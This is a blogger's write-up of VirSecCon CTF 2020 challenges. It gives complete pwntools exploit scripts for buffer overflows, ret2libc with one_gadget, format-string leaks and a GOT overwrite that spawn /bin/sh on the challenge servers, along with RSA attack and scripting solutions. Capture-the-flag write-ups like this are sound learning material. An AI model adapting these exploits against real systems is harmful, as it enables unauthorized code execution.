writeup virseccon ctf 2020

after competing with many ctf teams throughout the world my team securisecctf managed to secure 17th place out of 2513 team


in this post i will explain challenge that i solve by my self , all the pwn challenge , some crypto and scripting . i can’t get some flag because the service is already down
buff the baberque | Binary Exploitation
we were given elf file called eagle
eagle: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked,
interpreter /lib/ld-, for GNU/Linux 3.2.0, BuildID[sha1]=a846d3f8892ac270e52ea0ce8d316fe15146d3a5, not stripped
solution :
this is just a simple buffer overflow , in order to get the flag we can call
gets(bss) <-- filled "/bin/sh"
system(bss) <-- system("/bin/sh")
exploit :
#!/usr/bin/env python2
'''
author : tripoloski
visit : https://tripoloski1337.github.io/
mail : arsalan.dp@gmail.com
generated by skeloski GEF
'''
import sys
from pwn import *
context.update(arch="i386", endian="little", os="linux", log_level="debug",
terminal=["tmux", "split-window", "-v", "-p 85"],)
LOCAL, REMOTE = False, False
TARGET=os.path.realpath("/home/tripoloski/code/ctf/virseccon2020/pwn/buff-the-barbarque/eagle")
elf = ELF(TARGET)
def attach(r):
if LOCAL:
bkps = []
gdb.attach(r, '\n'.join(["break %s"%(x,) for x in bkps]))
return
def exploit(r):
#attach(r)
flag = 0x08048720
system = 0x080483b0
ret = 0x08048356
gets = 0x08048390
bss = 0x0804a028
p = "A" * 76
p += p32(gets)
p += p32(system)
p += p32(bss)
p += p32(bss)
r.sendline(p)
r.sendline("/bin/sh")
r.interactive()
return
if __name__ == "__main__":
if len(sys.argv)==2 and sys.argv[1]=="remote":
REMOTE = True
r = remote("jh2i.com", 50039)
else:
LOCAL = True
r = process([TARGET,])
exploit(r)
sys.exit(0)FLAG : LLS{if_only_eagle_would_buffer_overflow}
Count dracula | Binary Exploitation
we were given service on jh2i.com 50037
solution :
to get the flag we can send (2**31 +1)
from pwn import *
r = remote("jh2i.com",50037)
r.sendline("2147483649")
r.interactive()unfortunately i can get the flag for writeup since the service is already down
TackStack | Binary Exploitation
they just give us a service on jh2i.com 50038 , and there’s format string vulnerability on the service.
solution :
use format string to leak the flag
from pwn import *
r = remote("jh2i.com" , 50038)
for i in range(500):
r.sendline("%" + str(i) + "$p")
flag = r.recv()
if "LLS" in flag:
print flag
break
else:
print flagand decode the last leak
a = '''
0x632f2e0000000000
0x65676e656c6c6168
0x5f45544f4d455200
0x3736313d54534f48
0x3134312e3237312e
0x534f48003732312e
0x31383d454d414e54
0x3566656235383831
0x3d454d4f48006137
0x4c4f00746f6f722f
0x50002f3d44575044
0x7273752f3d485441
0x732f6c61636f6c2f
0x7273752f3a6e6962
0x622f6c61636f6c2f
0x2f7273752f3a6e69
0x73752f3a6e696273
0x732f3a6e69622f72
0x6e69622f3a6e6962
0x6f682f3d44575000
0x46006e77702f656d
0x7b534c4c3d47414c
0x6174735f6b636174
0x65726f6d5f3f6b63
0x74735f656b696c5f
0x617474615f6b6361
0x68632f2e007d6b63
0x65676e656c6c61
'''
a = a.replace("\n",'').replace("0x",'').split()
# print a
x = ''
for i in a:
x += i.decode('hex')[::-1]
print xFLAG : LLS{tack_stack?_more_like_stack_attack}
Return Label | Binary Exploitation
we were given elf and a service
challenge: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0,
BuildID[sha1]=e41c4664a50687586f7c0c98e61beb27c78d40de, not stripped
solution :
run the binary first to determine the bug

looks like there’s a libc leak , let’s open the elf on ida

there’s printf leak from the elf , and a gets() function , now we have to
find right offset in order to overwrite RIP address, to do that i use gdb-gef
you can download gdb-gef here

we got the offset 152 , now we have to get the libc , i use libc-database to find the right offset
you can download libc-database here so we can download the right libc or just copy the offset

because the elf have some pie protection

so we can’t use pop rdi; ret; since the address will change , the easiet way to solve this challenge
is using one_gadget lol , you can download here
to get one_gadget offset from the libc we can use command :

and this is my exploit to get the flag :
#!/usr/bin/env python2
'''
author : tripoloski
visit : https://tripoloski1337.github.io/
mail : arsalan.dp@gmail.com
generated by skeloski GEF
'''
import sys
from pwn import *
context.update(arch="amd64", endian="little", os="linux", log_level="debug",)
LOCAL, REMOTE = False, False
TARGET=os.path.realpath("./challenge")
elf = ELF(TARGET)
libc = ELF("./libc.so.6")
def attach(r):
if LOCAL:
bkps = []
gdb.attach(r, '\n'.join(["break %s"%(x,) for x in bkps]))
return
def exploit(r):
# attach(r)
# puts_plt = 0x0000000000000660
r.recvuntil('(printf is at ')
printf_leak = int("0x" + r.recv(16),16)
libc_base = printf_leak - libc.symbols['printf']
gets_plt = libc_base + libc.symbols['gets']
puts_plt = libc_base + libc.symbols['puts']
system_plt = libc_base + libc.symbols['system']
binsh = libc_base + libc.search("/bin/sh").next()
pop_rdi = libc_base + 0x00000000000008c3
log.info("printf leak : " + hex(printf_leak))
log.info("gets_plt : " + hex(gets_plt))
log.info("puts_plt : " + hex(puts_plt))
log.info("system : " + hex(system_plt))
log.info("/bin/sh : " + hex(binsh))
log.info("pop rdi;ret : " + hex(pop_rdi))
# local
# 0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
# constraints:
# rsp & 0xf == 0
# rcx == NULL
#
# 0x4f322 execve("/bin/sh", rsp+0x40, environ)
# constraints:
# [rsp+0x40] == NULL
#
# 0x10a38c execve("/bin/sh", rsp+0x70, environ)
# constraints:
# [rsp+0x70] == NULL
# remote
# 0x45216 execve("/bin/sh", rsp+0x30, environ)
# constraints:
# rax == NULL
#
# 0x4526a execve("/bin/sh", rsp+0x30, environ)
# constraints:
# [rsp+0x30] == NULL
#
# 0xf02a4 execve("/bin/sh", rsp+0x50, environ)
# constraints:
# [rsp+0x50] == NULL
#
# 0xf1147 execve("/bin/sh", rsp+0x70, environ)
# constraints:
# [rsp+0x70] == NULL
one_gadget = libc_base + 0x45216
log.info("one_gadget : " + hex(one_gadget) )
p = "A" * 152
p += p64(one_gadget)
r.sendline(p)
r.interactive()
return
if __name__ == "__main__":
if len(sys.argv)==2 and sys.argv[1]=="remote":
REMOTE = True
r = remote("jh2i.com", 50005)
else:
LOCAL = True
r = process([TARGET,])
exploit(r)
sys.exit(0)FLAG : LLS{r0p_1s_fun}
Seed Spring | Binary Exploitation
we were given file and a service
this is the file
seed_spring: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV),
dynamically linked, interpreter /lib/ld-, BuildID[sha1]=d84ed9b5f6bbfd39eeb4f6df67acbbd356a3ebd2,
for GNU/Linux 3.2.0, not stripped
solution :
let’s open the elf on ida
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v4; // [esp+0h] [ebp-18h]
int v5; // [esp+4h] [ebp-14h]
unsigned int seed; // [esp+8h] [ebp-10h]
int i; // [esp+Ch] [ebp-Ch]
int *v8; // [esp+10h] [ebp-8h]
v8 = &argc;
puts((const char *)&unk_201C);
puts((const char *)&unk_201C);
puts(" ");
puts(" # mmmmm mmmmm \" mm m mmm ");
puts(" mmm mmm mmm mmm# mmm # \"# # \"# mmm #\"m # m\" \"");
puts(" # \" #\" # #\" # #\" \"# # \" #mmm#\" #mmmm\" # # #m # # mm");
puts(" \"\"\"m #\"\"\"\" #\"\"\"\" # # \"\"\"m # # \"m # # # # # #");
puts(" \"mmm\" \"#mm\" \"#mm\" \"#m## \"mmm\" # # \" mm#mm # ## \"mmm\"");
puts(" ");
puts((const char *)&unk_201C);
puts((const char *)&unk_201C);
puts("Welcome! The game is easy: you jump on a sPRiNG.");
puts("How high will you fly?");
puts((const char *)&unk_201C);
fflush(stdout);
seed = time(0);
srand(seed);
for ( i = 1; i <= 30; ++i )
{
printf("LEVEL (%d/30)\n", i);
puts((const char *)&unk_201C);
LOBYTE(v5) = rand() & 0xF;
v5 = (unsigned __int8)v5;
printf("Guess the height: ");
fflush(stdout);
std::istream::operator>>(&std::cin, &v4);
fflush(stdin);
if ( v5 != v4 )
{
puts("WRONG! Sorry, better luck next time!");
fflush(stdout);
exit(-1);
}
}
puts("Congratulation! You've won! Here is your flag:");
get_flag();
fflush(stdout);
return 0;
}according to the pseudo code , we can guessing all the random int generated by time , by using the same setting , so i create another c++ file to solve this challenge
#include <time.h>
#include <stdlib.h> /* srand, rand */
#include <stdio.h>
int main(){
// int seed = ;
srand(time(0));
for (int i = 0 ; i <= 30 ; i++){
int x;
x = rand() & 0xF;
printf("%d\n",x);
}
return 0;
}run the code and pipe it to the elf
./s | ./seed_spring

FLAG : LLS{pseudo_random_number_generator_not_so_random}
Shopping List | Binary Exploitation
we were given file and a service
challenge: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0,
BuildID[sha1]=e13011d1b295da3a04e1c671a16d734925da455c, not stripped
and some protection on the elf

solution :
open the elf on ida
int __cdecl main(int argc, const char **argv, const char **envp)
{
char *v3; // rdi
FILE *v4; // rdi
FILE *v5; // rdi
const char **v7; // [rsp+0h] [rbp-1430h]
int v8; // [rsp+14h] [rbp-141Ch]
int i; // [rsp+18h] [rbp-1418h]
int v10; // [rsp+1Ch] [rbp-1414h]
int v11; // [rsp+1Ch] [rbp-1414h]
char v12[5128]; // [rsp+20h] [rbp-1410h]
unsigned __int64 v13; // [rsp+1428h] [rbp-8h]
v7 = argv;
v13 = __readfsqword(0x28u);
v8 = 0;
v3 = logo;
puts(logo);
print_menu(v3);
while ( 1 )
{
printf("> ", v7);
v4 = stdout;
fflush(stdout);
v10 = read_int(v4);
if ( v10 == 4 )
break;
switch ( v10 )
{
case 2:
for ( i = 0; i < v8; ++i )
printf("%i. %s\n", (unsigned int)(i + 1), &v12[512 * (signed __int64)i]);
fflush(stdout);
break;
case 3:
printf("Which item? ");
v5 = stdout;
fflush(stdout);
v11 = read_int(v5);
if ( v11 > 0 && v11 <= v8 )
{
printf("What's the new value? ");
fflush(stdout);
fgets(&v12[512 * (signed __int64)v11], 512, stdin);
printf("New Value: ", 512LL);
printf(&v12[512 * (signed __int64)v11]);
putchar(10);
fflush(stdout);
}
else
{
puts("Invalid item");
fflush(stdout);
}
break;
case 1:
printf("What would you like to add? ");
fflush(stdout);
fgets(&v12[512 * (signed __int64)v8], 512, stdin);
printf("Great, added: ", 512LL);
puts(&v12[512 * (signed __int64)v8]);
fflush(stdout);
v8 = (v8 + 1) % 10;
break;
default:
puts("error: invalid choice");
print_menu("error: invalid choice");
break;
}
}
return 0;
}looks like a heap challenge , but actually is not lol. if you look closely

there’s a format string bug , and since the relro protection is just
partial we can doing GOT OVERWRITE so we can replace atoi() to
system() and send /bin/sh as our invalid input to get the shell ,
in order to do that , we have to determine the libc function to get the offset
and a libc function inside the stack to leak the offset

as you can see 74 is our input so let’s keep in mind. now we have to
find a libc function on the stack

we found __libc_start_main+231 on the stack , to leak the address i found
the offset is %653$p


the last step we need to determine the libc version , to do that i use libc-database
get the libc elf and use one_gadget to solve it quickly

and this is my exploit to solve this challenge
#!/usr/bin/env python2
from fmtstr64 import *
'''
author : tripoloski
visit : https://tripoloski1337.github.io/
mail : arsalan.dp@gmail.com
generated by skeloski GEF
'''
import sys
from pwn import *
context.update(arch="amd64", endian="little", os="linux", log_level="info",)
LOCAL, REMOTE = False, False
TARGET=os.path.realpath("/home/tripoloski/code/ctf/virseccon2020/pwn/shopping-list/challenge")
elf = ELF(TARGET)
# libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
def attach(r):
if LOCAL:
bkps = []
gdb.attach(r, '\n'.join(["break %s"%(x,) for x in bkps]))
return
def add(i):
r.sendlineafter(">","1")
r.sendlineafter("?",str(i))
def listt(idx , p):
r.sendlineafter(">","2")
def edit(idx, p):
r.sendlineafter(">","3")
r.sendlineafter("?",str(idx))
r.sendlineafter("?",str(p))
def exploit(r):
# attach(r)
# 74
off = "%313$p" # malloc_135
off = "%653$p"
atoi_got = 0x000000602048
offset___libc_start_main_ret = 0x20830
offset_system = 0x0000000000045390
offset_dup2 = 0x00000000000f7970
offset_read = 0x00000000000f7250
offset_write = 0x00000000000f72b0
offset_str_bin_sh = 0x18cd57
# malloc 0x7ffff7df0537
# triggering format string
add(1)
add(1)
add(1)
edit(1 , "AAAAAAAA" + off)
r.recvuntil("AAAAAAAA")
leak_libc_start_main_231 = int(r.recv(14),16)
libc_base = (leak_libc_start_main_231) - offset___libc_start_main_ret
libc_system = libc_base + offset_system
log.info("__libc_start_main+231 : " + hex(leak_libc_start_main_231))
log.info("libc base : " + hex(libc_base))
log.info("system : " + hex(libc_system))
# 0x45216 execve("/bin/sh", rsp+0x30, environ)
# constraints:
# rax == NULL
#
# 0x4526a execve("/bin/sh", rsp+0x30, environ)
# constraints:
# [rsp+0x30] == NULL
#
# 0xf02a4 execve("/bin/sh", rsp+0x50, environ)
# constraints:
# [rsp+0x50] == NULL
#
# 0xf1147 execve("/bin/sh", rsp+0x70, environ)
# constraints:
# [rsp+0x70] == NULL
#
one_shot = libc_base + 0xf1147
p = fmtstr64_payload(74,{atoi_got:one_shot})
edit(1, p)
# r.sendline("/bin/sh")
r.interactive()
return
if __name__ == "__main__":
if len(sys.argv)==2 and sys.argv[1]=="remote":
REMOTE = True
r = remote("jh2i.com", 50002)
else:
LOCAL = True
r = process([TARGET,])
exploit(r)
sys.exit(0)unfortunately i can’t get the flag for writeup , the service already down now
CALC-UL8R | scripting
they give 100 math problems
solution :
i use z3 to find all the solution automatically
from pwn import *
from z3 import *
def exp():
r = remote("jh2i.com",50003)
r.recvuntil("\n\n")
for iter in range(100):
o = Int("o")
if iter == 0:
pass
else:
r.recvuntil("\n")
blacklist = 'abcdefghijklmnopqrstuvwxyz'
arith = str(r.recv()).replace("=",'==')
for i in blacklist:
for j in range(len(arith)):
if i == arith[j]:
found = i
print "FOUND !! " + found
ok = arith.replace(found , "o")[:-5]
log.info("case : " + ok)
# solving using z3
s = Solver()
s.add(eval(ok))
s.check()
sol = str(s.model()).replace("[o =","").replace("]",'').replace(" ",'')
log.info("solution : " + sol)
log.info("solution for " + str(iter))
r.sendline(sol)
r.interactive()
if __name__ == '__main__':
exp()FLAG : LLS{sympy_to_solve_equations}
Hot dog | Crypto
we were given file hot_dog.txt
n = 609983533322177402468580314139090006939877955334245068261469677806169434040069069770928535701086364941983428090933795745853896746458472620457491993499511798536747668197186857850887990812746855062415626715645223089415186093589721763366994454776521466115355580659841153428179997121984448771910872629371808169183
e = 387825392787200906676631198961098070912332865442137539919413714790310139653713077586557654409565459752133439009280843965856789151962860193830258244424149230046832475959852771134503754778007132465468717789936602755336332984790622132641288576440161244396963980583318569320681953570111708877198371377792396775817
c = 387550614803874258991642724003284418859467464692188062983793173435868573346772557240137839436544557982321847802344313679589173157662615464542092163712541321351682014606383820947825480748404154232812314611063946877021201178164920650694457922409859337200682155636299936841054496931525597635432090165889554207685solution:
we can use RsaCtfTool you can download the code here .
now we can use command

FLAG : LLS{looks_like_weiners_on_the_barbecue}
Old Monitor | Crypto
we were given image contain string , i use an online ocr image to text to get all the string lol
n1 = 7156756869076785933541721538001332468058823716463367176522928415602207483494410804148006276542112924303341451770810669016327730854877940615498537882480613
n2 = 11836621785229749981615163446485056779734671669107550651518896061047640407932488359788368655821120768954153926193557467079978964149306743349885823110789383
n3 = 7860042756393802290666610238184735974292004010562137537294207072770895340863879606654646472733984175066809691749398560891393841950513254137326295011918329
c1 = 816151508695124692025633485671582530587173533405103918082547285368266333808269829205740958345854863854731967136976590635352281190694769505260562565301138
c2 = 8998140232866629819387815907247927277743959734393727442896220493056828525538465067439667506161727590154084150282859497318610746474659806170461730118307571
c3 = 3488305941609131204120284497226034329328885177230154449259214328225710811259179072441462596230940261693534332200171468394304414412261146069175272094960414solution:
This crypto challenge is based on the Håstad’s broadcast attack. So by implementing the Chinese Remainder Theorem we could solve this easily
n1 = 7156756869076785933541721538001332468058823716463367176522928415602207483494410804148006276542112924303341451770810669016327730854877940615498537882480613
n2 = 11836621785229749981615163446485056779734671669107550651518896061047640407932488359788368655821120768954153926193557467079978964149306743349885823110789383
n3 = 7860042756393802290666610238184735974292004010562137537294207072770895340863879606654646472733984175066809691749398560891393841950513254137326295011918329
c1 = 816151508695124692025633485671582530587173533405103918082547285368266333808269829205740958345854863854731967136976590635352281190694769505260562565301138
c2 = 8998140232866629819387815907247927277743959734393727442896220493056828525538465067439667506161727590154084150282859497318610746474659806170461730118307571
c3 = 3488305941609131204120284497226034329328885177230154449259214328225710811259179072441462596230940261693534332200171468394304414412261146069175272094960414
e = 3
def chinese_remainder(n, a):
sum = 0
prod = reduce(lambda a, b: a*b, n)
for n_i, a_i in zip(n, a):
p = prod / n_i
sum += a_i * mul_inv(p, n_i) * p
return sum % prod
def mul_inv(a, b):
b0 = b
x0, x1 = 0, 1
if b == 1: return 1
while a > 1:
q = a / b
a, b = b, a%b
x0, x1 = x1 - q * x0, x0
if x1 < 0: x1 += b0
return x1
def find_invpow(x,n):
"""Finds the integer component of the n'th root of x,
an integer such that y ** n <= x < (y + 1) ** n.
"""
high = 1
while high ** n < x:
high *= 2
low = high/2
while low < high:
mid = (low + high) // 2
if low < mid and mid**n < x:
low = mid
elif high > mid and mid**n > x:
high = mid
else:
return mid
return mid + 1
flag_cubed=chinese_remainder([n1,n2,n3],[c1,c2,c3])
flag=find_invpow(flag_cubed,3)
print "flag: ",hex(flag)[2:-1].decode("hex")
FLAG : LLS{the_chinese_remainder_theorem_is_so_cool}
Polybius | Crypto
we were given text file polybius.txt
413532551224514444425111431524443435454523114523114314
solution:
look like polybius square , so i use https://www.dcode.fr/polybius-cipher
to get the flag

FLAG : LLS{POLYBIUSSQUAREISNOTTHATHARD}
i only solve full pwn and some crypto and scripting , i really enjoy solving the challenge and really looking forward to see this event next year or maybe another online conference lol , thanks to the organizers, who have held this event, hopefully it can be an annual event
 Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia
Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia